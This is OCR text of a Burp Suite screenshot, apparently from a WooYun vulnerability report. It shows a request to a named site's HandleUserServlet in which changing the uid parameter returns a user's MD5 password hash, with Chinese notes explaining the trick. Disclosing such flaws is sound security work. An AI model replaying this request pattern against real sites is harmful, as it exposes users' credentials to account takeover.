 Burp Suite Professional v1.6.18 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://www.gzeducms.cn ?
Request
Raw Params Headers Hex
GET /servlet/HandleUserServlet?type=1&uid=2 HTTP/1.1
Host: www.gzeducms.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://www.gzeducms.cn/login.jsp
Cookie: JSESSIONID=17D5A52645564A40F9201D9D13FED3BB
Connection: keep-alive
修改相对应的id号
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Sat, 20 Jun 2015 10:28:23 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 62
Connection: keep-alive
Set-Cookie: JSESSIONID=BACBA6395C717C2CD4505949866D3396; Path=/; HttpOnly
{'status':'200','password':'e10adc3949ba59abbe56e057f20f883e'}
将会返回密码
? < + > Type a search term 0 matches
Done
297 bytes | 1,061 millis
www.wooyun.org